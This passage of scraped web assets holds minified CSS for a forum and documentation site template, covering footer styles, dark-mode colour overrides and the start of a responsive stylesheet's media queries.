rgba(17,166,131,.2);color:#fff}.footer_bottom{padding:38px 0 66px;position:relative;z-index:1}.footer_bottom p{margin-bottom:0;font-size:16px;color:var(--p_color)}.footer_bottom p a{color:var(--brand_color)}.pl_30{padding-left:30px}.pl_70{padding-left:70px}.simple_footer{padding:30px 0;position:relative;z-index:1;background:#1d2746}.simple_footer .row{align-items:center}.simple_footer .leaf_right{position:absolute;right:170px;bottom:0;z-index:-1}.simple_footer p{margin-bottom:0;font-size:16px;color:#a4a8b4}.simple_footer p a{color:var(--brand_color)}.simple_footer .f_social_icon{margin-bottom:0;padding-top:0}.simple_footer .f_social_icon li a{width:40px;height:40px;line-height:40px;color:#8d93a4;border-color:#8d93a4}.simple_footer .f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.footer_two{background:#ecf3f5;padding-top:0}.footer_two .footer_widgets{position:relative}.footer_two .footer_widgets .footer_vector{position:absolute;left:0;bottom:0;width:100%}.footer_two .footer_widgets .footer_vector img{left:130px;position:absolute;bottom:0;overflow:visible}.footer_two .footer_widgets .footer_vector img+img{right:60px;position:absolute;bottom:-50px;left:auto}.f_title{color:var(--h_title);font-size:18px;font-weight:500;margin-bottom:25px}.about_wd img{margin-bottom:25px}.about_wd p{max-width:350px;margin-bottom:30px}.about_wd .nice_select{width:175px;border:1px solid #d6d6d6;border-radius:5px;height:50px;background:0 0;padding:0 20px}.about_wd .nice_select span{line-height:50px;font-size:16px;font-weight:400;color:var(--p_color)}.about_wd .nice_select:after{content:"\33";font-family:ElegantIcons;border:none;transform:rotate(0);width:auto;margin-top:-19px;font-size:20px;color:var(--p_color)}.about_wd .nice_select .list{width:100%;border:none}.about_wd .nice_select .list li{font-size:16px;font-weight:400;color:var(--p_color)}.link_wd ul li{margin-bottom:18px}.link_wd ul li a{color:var(--p_color);font-size:16px;font-weight:400;transition:all .3s linear 0s}.link_wd ul li a:hover{color:var(--brand_color)}.link_wd ul li:last-child{margin-bottom:0}.f_social li{margin-right:20px}.f_social li:last-child{margin-right:0}.f_social li a{color:#6b707f;font-size:15px;height:40px;width:40px;border-radius:50%;text-align:center;line-height:40px;border:1px solid #6b707f;display:inline-block;transition:all .3s linear 0s}.f_social li a:hover{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_copyright{border-top:1px solid #e3e5e6;padding:40px 0}.footer_copyright .left p{margin-bottom:0;color:#7984a6}.footer_copyright .right ul li{margin-right:30px}.footer_copyright .right ul li:last-child{margin-right:0}.footer_copyright .right ul li a{color:#7984a6;font-size:16px;transition:all .3s linear 0s}.footer_copyright .right ul li a:hover{color:var(--brand_color)}.footer_four{background:#ecf2f5}.footer_four .f_title{color:var(--h_title)}.footer_four .about_wd p{color:#54595d}.footer_four .about_wd .nice-select{border-color:#b8bdcc}.footer_four .about_wd .nice-select span{color:#6b707f}.footer_four .link_wd ul li a{color:#54595d}.footer_four .link_wd ul li:hover a{color:var(--brand_color)}.footer_four .social_wd .f_social li a{color:#6b707f;border-color:#6b707f}.footer_four .social_wd .f_social li:hover a{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_four .footer_copyright .left p{color:#6b707f}.footer_four .footer_copyright .right ul li a{color:#6b707f}.footer_four .footer_copyright .right ul li:hover a{color:var(--brand_color)}.footer-sub-form-2 .form-inp-container{position:relative}.footer-sub-form-2 .form-inp-container input{border-radius:5px;background-color:transparent;font-size:16px;border:1px solid var(--black_700);font-weight:400;line-height:40px;color:#848d95;width:100%;padding:10px;padding-right:110px;transition:all .3s ease-in}.footer-sub-form-2 .form-inp-container input:focus{border-color:var(--brand_color)}.footer-sub-form-2 .form-inp-container input::placeholder{color:#848d95;font-size:16px}.footer-sub-form-2 .form-inp-container .action_btn{position:absolute;right:10px;top:11px;border:none;padding:6px 16px;box-shadow:none}.footer-3{background-color:#0a1124;position:relative;overflow:hidden;z-index:1}.footer-3.bg_color_2{background-color:#172229}.footer-3 .footer-shapes img{max-width:100%;height:auto}.footer-3 .footer-shapes .shape{position:absolute;z-index:-1}.footer-3 .footer-shapes .shape:nth-child(1){bottom:85px;left:4%}.footer-3 .footer-shapes .shape:nth-child(2){bottom:0;right:0}.footer-3 .footer-widget .f-text{font-size:16px;font-weight:500;line-height:26px;color:#fff}.footer-3 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#fff}.footer-3 .footer-widget .link-list{margin-bottom:0}.footer-3 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#c8ccd0}.footer-3 .footer-widget .link-list li a:hover{color:#fff}.footer-3 .footer-bottom{border-top:1px solid rgba(255,255,255,.3)}.footer-3 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-3 .footer-bottom ul{margin-bottom:0}.footer-3 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-3 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#bbc0c4;transition:all .3s ease-out}.footer-3 .footer-bottom ul li a:hover{color:#fff}.footer-3 .footer-bottom ul li:last-child{margin-right:0}.footer-4{background-color:#140f4d;position:relative;overflow:hidden;z-index:1}.footer-4 .footer-shapes .shape{position:absolute;z-index:-1;bottom:0}.footer-4 .footer-shapes .shape:nth-child(1){left:0}.footer-4 .footer-shapes .shape:nth-child(2){left:0}.footer-4 .footer-shapes .shape:nth-child(3){right:0}.footer-4 .footer-social-widget a{background-color:#fff;height:30px;width:30px;color:#171d24;line-height:32px;text-align:center;border-radius:50%;transition:all .3s linear;display:inline-block;margin-right:10px;font-size:15px}.footer-4 .footer-social-widget a:last-child{margin-right:0}.footer-4 .footer-social-widget a:hover{color:var(--brand_color)}.footer-4 .footer-menu .link-list{margin-bottom:0}.footer-4 .footer-menu .link-list li{margin-right:40px}.footer-4 .footer-menu .link-list li:last-child{margin-right:0}.footer-4 .footer-menu .link-list li a{font-size:14px;font-weight:500;line-height:16px;color:#c8ccd0;transition:all .3s ease-out}.footer-4 .footer-menu .link-list li a:hover{color:#fff}.footer-4 .footer-bottom{border-top:1px solid rgba(255,255,255,.1)}.footer-4 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-4 .footer-bottom ul{margin-bottom:0}.footer-4 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-4 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:17px;color:#9199a1;transition:all .3s ease-out}.footer-4 .footer-bottom ul li a:hover{color:#fff}.footer-4 .footer-bottom ul li:last-child{margin-right:0}.footer-5{background-color:#241b30;position:relative;overflow:hidden;z-index:1}@media (min-width:1400px){.footer-5 .container{max-width:1475px!important}}.footer-5 .footer-shapes img{position:absolute;right:0;top:0;z-index:-1}.footer-5 .footer-widget .f-text{font-size:16px;font-weight:400;line-height:26px;color:#bbc0c4;margin-bottom:0}.footer-5 .footer-widget h6{font-size:16px;font-weight:500;line-height:19px;color:#fff}.footer-5 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4;display:inline-block;transition:all .2s linear}.footer-5 .footer-widget .link-list li a:hover{color:var(--brand_color)}.footer-5 .footer-widget .social-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4}.footer-5 .footer-widget .social-list li a i{font-size:16px;margin-right:17px}.footer-5 .footer-widget .social-list li a:hover{color:var(--brand_color)}.footer-6{background-color:#ffebd5;position:relative;overflow:hidden;z-index:1}.footer-6 .footer-shapes img{max-width:100%;height:auto}.footer-6 .footer-shapes .shape{position:absolute;z-index:-1}.footer-6 .footer-shapes .shape:nth-child(1){bottom:0;left:0}.footer-6 .footer-shapes .shape:nth-child(2){top:154px;right:240px}.footer-6 .footer-shapes .shape:nth-child(3){right:190px;bottom:145px}.footer-6 .footer-shapes .shape:nth-child(4){right:300px;bottom:235px}.footer-6 .footer-shapes .shape:nth-child(5){top:225px;right:200px}.footer-6 .footer-widget .f-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24}.footer-6 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#171d24}.footer-6 .footer-widget .link-list{margin-bottom:0}.footer-6 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#171d24}.footer-6 .social-link a{height:30px;width:30px;border-radius:50%;border:1px solid #171d24;color:#171d24;margin-right:15px;display:inline-block;font-size:14px;text-align:center;line-height:30px}.footer-6 .social-link a:hover{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.footer-6 .social-link a:last-child{margin-right:0}.footer-6 .footer-bottom{border-top:1px solid rgba(23,29,36,.2)}.footer-6 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#606871;margin-bottom:0}.footer-6 .footer-bottom ul{margin-bottom:0}.footer-6 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-6 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#606871;transition:all .3s ease-out}.footer-6 .footer-bottom ul li:last-child{margin-right:0}.forum_footer_area{background:#f2f5f7;padding-top:55px;padding-bottom:45px;position:relative;z-index:1}.forum_footer_area .forum_footer_inner{max-width:1065px}.forum_footer_area .forum_footer_inner .col-lg-4 .f_widget{margin-left:20px}.ab_wd a{font-size:16px;font-weight:400;color:#54595d}.ab_wd a img{margin-right:25px}.ab_wd .nice_select{margin-left:50px;width:130px;height:40px;line-height:40px;background:0 0;border:1px solid #b8bfcc;box-sizing:border-box;border-radius:4px;padding:0 18px;margin-top:18px}.ab_wd .nice_select span{color:#54595d;font-size:14px;font-weight:400}.ab_wd .nice_select:after{content:"\33";font-family:ElegantIcons;font-size:16px;border:none;transform:rotate(0);height:auto;right:27px;margin-top:-20px}.ab_wd .nice_select ul{width:100%}.ab_wd .nice_select ul li{font-size:14px;font-weight:400;color:#54595d}.f_link_wd .navbar-nav li{margin-bottom:5px}.f_link_wd .navbar-nav li a{font-size:14px;font-weight:400;color:var(--p_color);transition:all .3s linear 0s}.f_link_wd .navbar-nav li a:hover{color:var(--brand_color)}.f_link_wd .navbar-nav li:last-child{margin-bottom:0}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget{margin-left:25px}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget{margin-left:50px}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget{margin-left:55px}body.body_dark{color:var(--black_150)}body.body_dark .add-question-widget .widget-title,body.body_dark .add-question-widget label,body.body_dark .all-question-widget .widget-header .title h4,body.body_dark .blog_related_post .grid_post_content .b_title,body.body_dark .client-testimonial-widget .widget-header .client-info .c-name,body.body_dark .communities-boxes .com-box .com-box-content .title a,body.body_dark .community-area .nav-tabs .nav-item button.active,body.body_dark .community-post .post-content .entry-content .post-title a,body.body_dark .filter-tab-2>ul>li a.active,body.body_dark .forum-category-area .single-category-widget h5,body.body_dark .forum-post-widget .widget-header h2,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header h5,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget .row h5,body.body_dark .forum-statistics .statistics-widget h4,body.body_dark .forum_l_inner .forum_head .left li,body.body_dark .info_list li span,body.body_dark .journalism-content-wrapper .journalism-title,body.body_dark .learn_btn,body.body_dark .pagination_inner .go_btn input,body.body_dark .section_title.title-img .title-lg,body.body_dark .single-forum-blog-widget .blog-content h5 a,body.body_dark .single-forum-post-widget .post-title h6 a,body.body_dark .single-news-widget .news-content h5 a,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6,body.body_dark .single-question-widget-2 .user-ans .answer,body.body_dark .text_btn.dark_btn,body.body_dark .topics-filter .nav-item .nav-link.active,body.body_dark .topics-filter .nav-item .nav-link:hover,body.body_dark .user-list-widget .single-user-widget .user-activity div p,body.body_dark .user-list-widget .single-user-widget h6,body.body_dark .user-list-widget .widget-filter .nice_select,body.body_dark h1,body.body_dark h2,body.body_dark h3,body.body_dark h4,body.body_dark h5,body.body_dark h6{color:#fff}body.body_dark .blog_related_post .grid_post_content .b_title:hover,body.body_dark .communities-boxes .com-box .com-box-content .title a:hover,body.body_dark .community-post .post-content .entry-content .post-title a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover,body.body_dark .single-forum-blog-widget .blog-content h5 a:hover,body.body_dark .single-forum-post-widget .post-title h6 a:hover,body.body_dark .single-news-widget .news-content h5 a:hover,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}body.body_dark .journalism-feature-image::before{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .categorie_list li a,body.body_dark .common_question_area .question_menu .nav li a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 span,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a,body.body_dark .info_list li a,body.body_dark .ticket_categories li a{color:var(--black_150)}body.body_dark .doc_footer_area,body.body_dark .doc_footer_top,body.body_dark .forum_footer_area{background:#010101}body.body_dark .right-nav .js-darkmode-btn ion-icon.dark-mode{display:block}body.body_dark .right-nav .js-darkmode-btn ion-icon.light-mode{display:none}body.body_dark .doc_community_item h4{color:#232361}body.body_dark .feature-content-text p{color:var(--black_300)}body.body_dark .blog_top_post,body.body_dark .body_wrapper,body.body_dark .doc_features_area,body.body_dark .img_modal,body.body_dark .video_slider_area{background:#131417}body.body_dark .asking_area,body.body_dark .common_question_area,body.body_dark .doc_community_area,body.body_dark .freelancing_list{background:var(--black_800)}body.body_dark .dark_menu .menu_toggle .hamburger span,body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .navbar_fixed .menu_toggle .hamburger span,body.body_dark .navbar_fixed .menu_toggle .hamburger-cross span{background:#fff}body.body_dark .blog_grid_inner,body.body_dark .dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(255,255,255,.3);color:#f5f5f5!important}body.body_dark .navbar_fixed.menu_one .menu>.nav-item.active>.nav-link{color:var(--brand_color)}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#f5f5f5}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link.active,body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link:hover{color:var(--brand_color)}body.body_dark .search-banner-light{background:radial-gradient(circle,#444857,#2c303a)}body.body_dark .banner-area-7 .search-banner-light{background:inherit}body.body_dark .banner-area-4 .search-banner-light,body.body_dark .banner-area-5 .search-banner-light{background:inherit}body.body_dark .ab_wd .nice_select,body.body_dark .add-question-widget,body.body_dark .all-question-widget-2 .widget-header,body.body_dark .answer-action,body.body_dark .asking_area .asking_item,body.body_dark .author_option,body.body_dark .bg_color,body.body_dark .blog_comment_box,body.body_dark .blog_grid_post,body.body_dark .blog_post_author,body.body_dark .blog_related_post,body.body_dark .blog_single_item,body.body_dark .blog_top_post.blog_classic_item,body.body_dark .breadcrumb_area_three,body.body_dark .categories_guide_item,body.body_dark .changelog_info .line,body.body_dark .cheatsheet_item,body.body_dark .client-testimonial-slider .slick-arrow,body.body_dark .comment_inner,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-box,body.body_dark .community-topic-widget-box,body.body_dark .doc_about_widget ul li a,body.body_dark .doc_features_inner,body.body_dark .forum-blog-slider .slick-arrow,body.body_dark .forum-category-area .single-category-widget,body.body_dark .forum-left-sidebar-widget,body.body_dark .forum-post-widget .post-filter-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header,body.body_dark .forum_body_area,body.body_dark .forum_l_inner .forum_head,body.body_dark .funfact-boxes .funfact-box,body.body_dark .h_item,body.body_dark .l_tags_wd .nav li a,body.body_dark .newsletter-form-widget,body.body_dark .page-link,body.body_dark .qna-statistics,body.body_dark .r_heading,body.body_dark .recommended_item,body.body_dark .single-badge-widget,body.body_dark .single-forum-blog-widget,body.body_dark .single-forum-post-widget,body.body_dark .single-news-widget,body.body_dark .single-question-widget-2,body.body_dark .single-user-widget,body.body_dark .status_area .status_inner,body.body_dark .ticket_categories li .count,body.body_dark .user-details-widget,body.body_dark .user-list-widget .widget-filter .nice-select .list,body.body_dark .user-list-widget .widget-filter .table-sorting,body.body_dark .w_tag_list li a,body.body_dark blockquote{background:#2c303a}body.body_dark .bg-white{background:#2c303a!important}body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header{box-shadow:0 1px 0 0 #2c303a}body.body_dark .all-question-widget,body.body_dark .client-testimonial-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box,body.body_dark .single-question-widget,body.body_dark .widget-pagination-box{background-color:transparent;border-color:#2c303a;box-shadow:none}body.body_dark .all-question-widget .border-bottom,body.body_dark .all-question-widget .border-end,body.body_dark .all-question-widget .border-start,body.body_dark .all-question-widget .border-top,body.body_dark .client-testimonial-widget .border-bottom,body.body_dark .client-testimonial-widget .border-end,body.body_dark .client-testimonial-widget .border-start,body.body_dark .client-testimonial-widget .border-top,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-bottom,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-end,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-start,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-top,body.body_dark .single-question-widget .border-bottom,body.body_dark .single-question-widget .border-end,body.body_dark .single-question-widget .border-start,body.body_dark .single-question-widget .border-top,body.body_dark .widget-pagination-box .border-bottom,body.body_dark .widget-pagination-box .border-end,body.body_dark .widget-pagination-box .border-start,body.body_dark .widget-pagination-box .border-top{border-color:#2c303a!important}body.body_dark .client-testimonial-widget:hover{box-shadow:0 20px 45px 0 #334d7226}body.body_dark .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{background-color:#131417;border-color:#2c303a}body.body_dark .forum-right-sidebar-widget .form-control{background-color:transparent;border-color:#2c303a;color:#fff}body.body_dark .forum-right-sidebar-widget .form-control:focus{background-color:transparent}body.body_dark .navbar_fixed.menu_one{background:#171544;box-shadow:0 0 25px 5px #000}body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .dark_menu:not(.navbar_fixed) .menu_toggle .hamburger span,body.body_dark .menu_one.dark_menu .hamburger span{background:#fff!important}body.body_dark .community-post.style-two:hover,body.body_dark .header_search_form .input-wrapper input{background:#252830}body.body_dark .header_search_form.right_search .input-wrapper input{background:#fff}body.body_dark .ab_wd .nice_select,body.body_dark .pagination_inner .go_btn input,body.body_dark .search_form .form-control{background:#5a5f73;border-color:#2c303a}body.body_dark .bb-radius,body.body_dark .comment_list .navbar-nav li,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-post.style-two:hover,body.body_dark .community-post.style-two:not(:last-child),body.body_dark .doc_footer_bottom,body.body_dark .footer_copyright,body.body_dark .forum_body .topic_list li,body.body_dark .forum_l_inner,body.body_dark .forum_l_inner .forum_head,body.body_dark .navbar-nav li,body.body_dark .pagination_inner .go_btn .input-group-append button,body.body_dark .post-header,body.body_dark .question_list_wd,body.body_dark .r_heading,body.body_dark .single-question-widget .comment-bar .form-group .form-control,body.body_dark .single-question-widget .question-body .q-text .q-tag-list li a,body.body_dark .single_list,body.body_dark .ticket_categories li:not(:last-child),body.body_dark .user_list_wd{border-color:#2c303a}body.body_dark .p_social,body.body_dark .profile_info .p_info_item_inner .p_info_item{border-color:#3f4b53}body.body_dark .all-question-widget .widget-header .filter-tab .custom-select,body.body_dark .all-question-widget .widget-header .filter-tab>ul>li a,body.body_dark .doc_features_item,body.body_dark .user-list-widget .widget-filter .nice_select::after{border-color:var(--black_700)}body.body_dark .ab_wd .nice_select span,body.body_dark .doc_testimonial_area .custom_slider_nav .slide_info,body.body_dark .doc_testimonial_area .custom_slider_nav button:hover,body.body_dark .doc_testimonial_slider .item .name,body.body_dark .doc_testimonial_slider .item h3,body.body_dark .qna-statistics p,body.body_dark .single-badge-widget p,body.body_dark .single-badge-widget.locked::before,body.body_dark .single-question-widget-2 p,body.body_dark .user-details-widget .user-text,body.body_dark .user-details-widget p a,body.body_dark .user-list-widget .single-user-widget .user-activity div span,body.body_dark .user-list-widget .single-user-widget p{color:var(--black_150)}body.body_dark .forum-statistics .statistics-widget p{color:#6b707f}body.body_dark .search_form button{color:#8f94a6}body.body_dark .about-journalism,body.body_dark .bg-disable,body.body_dark .forum-user-wrapper{background-color:#4c4cf10d}body.body_dark .funfact-area{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .first_logo{display:none}body.body_dark .white_logo{display:block!important}body.body_dark .header_logo img.sticky_logo{display:none}body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4 span{color:var(--brand_color)}body.body_dark .sticky_menu .navbar-brand img{display:none}body.body_dark .sticky_menu .navbar-brand img+img{display:block}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before,body.body_dark .sticky_menu .menu_one{background:#252830}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before{border-color:#5a5f73}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5,body.body_dark .sticky_menu .menu_one .menu>.nav-item .nav-link{color:#fff}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a.active,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a:hover,.body_dark .fontsize-controllers .btn-group .btn:focus,.body_dark.onepage-doc .nav-sidebar .nav-item .docs-progress-bar{background:#444857}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .doc_rightsidebar .pageSideSection::before,.body_dark .fontsize-controllers .btn-group,.body_dark.onepage-doc .nav-sidebar .nav-item,.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav{background:#2c303a}.body_dark .doc_left_sidebarlist:before,.body_dark .side_menu{background:#1e1f26}.body_dark .basic_table_info,.body_dark .basic_table_info tbody tr td,.body_dark .basic_table_info tbody tr th,.body_dark .comment_box .post_comment .comment_author .media-body,.body_dark .doc_left_sidebarlist,.body_dark .doc_left_sidebarlist:before,.body_dark .doc_rightsidebar,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .fontsize-controllers .btn-group,.body_dark .fontsize-controllers .btn-group .btn.rvfs-reset,.body_dark .nav-sidebar+.nav-sidebar,.body_dark .toggle_body,.body_dark .topic_item_tabs .topic_list_item,.body_dark .typography_content .code-preview,.body_dark .v_menu{border-color:#2c303a}.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group .form-control,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:focus~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:not(:focus):valid~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group textarea:focus~.floating-label{background:#252830;border-color:#252830}.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav:before{background:#272830}.body_dark .nav-sidebar .nav-item .nav-link{color:#c7c9d3}.body_dark .nav-sidebar .nav-item .nav-link.active,.body_dark .nav-sidebar .nav-item .nav-link:hover{color:var(--brand_color)}.body_dark .nav-sidebar .nav-item .dropdown_nav li a{color:#bbb}.body_dark .doc_menu .nav-link,.body_dark .doc_rightsidebar .doc_right_link li a{color:#bbb}.body_dark .doc_menu .nav-link.active,.body_dark .doc_menu .nav-link:hover,.body_dark .side_menu .mobile_menu_header .close_nav{color:#fff}.body_dark .documentation_item .icon{background:rgba(255,255,255,.2)}.body_dark .doc_rightsidebar .bootstrap-select .dropdown-toggle .filter-option-inner-inner,.body_dark .fontsize-controllers .btn-group .btn{color:#c7c9d3}.body_dark .border_bottom{background:#384c59}.body_dark .link,.body_dark .question_box .signup_form .input-group,.body_dark .tab_shortcode .tab-content,.body_dark .version{border:1px solid #384c59;background:#1f3341}.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link{background:#1f3341;border-color:#384c59}.body_dark .question_box .signup_form .input-group .form-control{color:#6b707f}.body_dark .question_box .signup_form .input-group button:before{background:#384c59}.body_dark .get_started p,.body_dark .search-banner-light .header_search_keyword .header-search-form__keywords-label,.body_dark .search-banner-light .header_search_keyword ul li a{color:#d3d4d4}.body_dark .doc_accordion .card-header button,.body_dark .f_bg_color,.body_dark .page_breadcrumb,.body_dark .toggle_btn{background:#1f3341}.body_dark .breadcrumb-item+.breadcrumb-item::before,.body_dark .dark_menu .menu>.nav-item>.nav-link,.body_dark .doc_accordion .card-header button,.body_dark .page_breadcrumb .breadcrumb .breadcrumb-item.active,.body_dark .shortcode_text ul li a,.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link.active,.body_dark .table,.body_dark .toggle_btn.collapsed,.body_dark .toggle_btn.collapsed:before{color:#fff}.body_dark .doc_accordion,.body_dark .message_alert,.body_dark .toggle_body{background:#061f2f}.body_dark .toggle_btn{color:var(--brand_color)}.body_dark .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{color:#1d2746}.body_dark .card_tagged li a{color:#e3e4e8;background:#444857}.body_dark .card_tagged li a:hover{opacity:.9}.btn-success{background-color:#000;border-color:#000}.btn-success:hover{background-color:#000;border-color:#000}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/responsive.min.css
body_size: 10838
content:
@media print {.navbar, .navbar-brand, .nav_btn, .feedback_link, .breadcrumb_area, .page_breadcrumb, .doc_mobile_menu, .doc_right_mobile_menu, .simple_footer {display: none;}.doc_mobile_menu + .col-md-8 {flex: 0 0 100% !important;max-width: 100% !important;}}@media (min-width: 1300px) {.doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 100%;}.forum_sidebar_area .forum_topic_list_inner {margin-right: -35px;}}@media (max-width: 1800px) {.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {padding: 25.5px 15px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right a {margin-left: 15px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav a {margin-left: 0;}.left_side_forum {margin-right: -20px;}.comment_list .navbar-nav li .media .media-body h4 {font-size: 13px;}.comment_list .navbar-nav li .media .d-flex {padding-right: 6px;}.comment_list .navbar-nav li .media .media-body h5 {margin-left: 5px;}.question_list_wd .navbar-nav li a span {top: 2px;}}@media (max-width: 1750px) {.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 266px;}.doc_documentation_full_area .container-fluid, .menu_one .container-fluid, .page_breadcrumb .container-fluid {max-width: 1470px;}.doc_documentation_full_area .doc_mobile_menu {flex: 0 0 25%;max-width: 25%;}.doc_documentation_full_area .col-lg-8 {flex: 0 0 56.333333%;max-width: 56.333333%;}.doc_documentation_full_area .doc_right_mobile_menu {flex: 0 0 18.666667%;max-width: 18.666667%;}.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 338px;}.doc_documentation_full_area .documentation_item {padding-right: 0;}.onepage_doc_area .doc_left_sidebarlist {width: 100%;}.onepage_doc_area .documentation_info {padding-right: 0;}.onepage_doc_area .documentation_item {padding-right: 0;}.onepage_doc_area .doc_rightsidebar .bootstrap-select {width: 100% !important;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {padding-right: 0;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar {width: 215px;}.onepage_doc_area.body_fixed .doc_left_sidebarlist {width: 212px;}.DOWNLOAD_NOW {font-size: 25px;font-family: "Myriad Pro";color: rgb(0, 0, 0);text-transform: uppercase;line-height: 2.08;text-align: right;position: absolute;left: 112.207px;top: 142.134px;width: 179px;height: 17px;z-index: 14;}.signup_area {min-height: 760px;}.sign_left {width: calc(50% - 260px);padding: 50px 45px 0;}.sign_right {width: calc(50% + 260px);}.signin_left .middle {max-width: 75%;}.sign_left h2 {font-size: 34px;line-height: 40px;}}@media (max-width: 1500px) {.banner-area-6 .banner-shapes .shape:nth-child(1) {left: 104px;top: 334px;}.banner-area-6 .banner-shapes .shape:nth-child(2) {left: 153px;top: 306px;}.banner-area-6 .banner-shapes .shape:nth-child(3) {left: 206px;top: 406px;}.banner-area-6 .banner-shapes .shape:nth-child(4) {left: 193px;top: 305px;}.banner-area-6 .banner-shapes .shape:nth-child(5) {left: 254px;top: 403px;}.banner-area-6 .banner-shapes .shape:nth-child(6) {left: 202px;top: 528px;}.banner-area-6 .banner-shapes .shape:nth-child(7) {right: 200px;top: 211px;}.banner-area-6 .banner-shapes .shape:nth-child(8) {right: 173px;top: 406px;}.navbar .search-input {margin-left: 1rem;}.banner-area-6 .banner-shapes .shape:nth-child(9) {right: 195px;top: 300px;}.banner-area-6 .banner-shapes .shape:nth-child(10) {right: 230px;top: 475px;}.banner-area-6 .banner-shapes .shape:nth-child(11) {right: 196px;top: 150px;}.banner-area-6 .banner-shapes .shape:nth-child(12) {right: 210px;top: 305px;}.footer-3 .footer-shapes .shape:nth-child(2) {width: 190px;}.footer-3 .footer-shapes .shape:nth-child(1) {left: 0%;width: 